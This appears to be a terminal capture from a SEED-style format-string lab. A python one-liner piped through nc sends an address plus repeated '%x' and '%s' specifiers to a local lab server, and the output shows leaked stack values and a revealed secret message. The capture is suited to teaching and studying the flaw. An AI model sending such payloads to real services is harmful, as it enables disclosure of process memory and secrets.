 [11/20/23]seed@seed-VM:~/.../attack-code$ python3 -c 's = "\x08\x40\x0b\x08" + "%x " * 63 + "%s\n";print(s)' | nc 10.9.0.5 9090
^C
[11/20/23]seed@seed-VM:~/.../attack-code$
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd180
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 197 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd0a8
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 |@
11223344 1000 8049da5 80e5320 80e61c0 ffffd180 ffffd0a8 80e62d4 80e5000 ffffd148 8049f6e ffffd180 0 64 8049f37 80e5320 517 f
fffd245 ffffd180 80e5320 80e9720 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 a9a3ad00 80e5000 80e5000 ffffd768 8049eef ffffd180 c5 5dc
80e5320 0 0 0 ffffd834 0 0 0 c5 A secret message
server-10.9.0.5 |
server-10.9.0.5 |